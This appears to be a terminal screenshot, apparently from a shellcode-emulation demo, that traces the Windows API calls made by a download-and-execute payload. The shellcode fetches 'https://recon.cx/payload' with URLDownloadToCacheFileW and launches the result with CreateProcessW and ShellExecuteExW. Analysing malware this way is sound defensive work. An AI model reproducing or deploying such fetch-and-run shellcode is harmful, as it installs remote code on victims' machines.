 Terminal - user@user-pc: ~/demos/shellcode/repack
Sat Jun 17, 16:49
INFO : Add module 45180000 'urlmon.dll'
INFO : Add module 77da0000 'advapi32.dll'
INFO : Add module 7c800000 'kernel32.dll'
INFO : Add module 7c9d0000 'shell32.dll'
INFO : Add module 7c910000 'ntdll.dll'
INFO : Add module 774a0000 'ole32.dll'
INFO : Add module 719f0000 'ws2_32.dll'
INFO : Add module 76ba0000 'psapi.dll'
INFO : Add module 7e390000 'user32.dll'
[INFO]: kernel32_LoadLibrary(dllname=0x13ffe0) ret addr: 0x40000076
[INFO]: ole32_CoInitializeEx(0x0, 0x6) ret addr: 0x40000097
[INFO]: kernel32_VirtualAlloc(lpvoid=0x0, dwsize=0x1000, alloc_type=0x1000, flprotect=0x40) ret addr: 0x400000b0
[INFO]: kernel32_GetVersion() ret addr: 0x400000c0
[INFO]: ntdll_swprintf(0x20000000, 0x13ffc8) ret addr: 0x40000184
'%S'
'https://recon.cx/payload'
[INFO]: urlmon_URLDownloadToCacheFileW(0x0, 0x20000000, 0x2000001e, 0x1000, 0x0, 0x0) ret addr: 0x40000161
https://recon.cx/payload
[INFO]: kernel32_CreateProcessW(0x2000001e, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x13ff88, 0x13ff78) ret addr: 0x400002c5
'toto'
[INFO]: ntdll_swprintf(0x20000028, 0x13ffa8) ret addr: 0x40000184
'%S'
'/c start "" "%s"'
[INFO]: ntdll_swprintf(0x2000003a, 0x20000028) ret addr: 0x4000022e
'/c start "" "%s"'
'/c start "" "toto"'
[INFO]: user32_GetForegroundWindow() ret addr: 0x4000025d
[INFO]: shell32_ShellExecuteExW(0x13ff88) ret addr: 0x4000028b
0000 3c 00 00 00 00 00 00 00 33 33 33 00 7c ff 13 00 <.......333.|...
0010 65 02 00 40 3a 00 00 20 00 00 00 00 00 00 00 00 e..@:.. ........
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 00 00 00 00 e8 ff 13 00 ................
'/c start "" "toto"'